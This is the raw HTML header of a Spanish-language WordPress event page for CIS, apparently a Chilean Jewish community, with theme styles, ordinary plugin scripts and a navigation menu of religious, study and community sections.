<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/kesher-26-10-6-2-14/" />
<link rel='shortlink' href='https://www.cis.cl/?p=50364' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fkesher-26-10-6-2-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fkesher-26-10-6-2-14%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/50364" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-50364-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/50364/et-core-unified-cpt-50364-17680779911012.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-50364 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 4 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
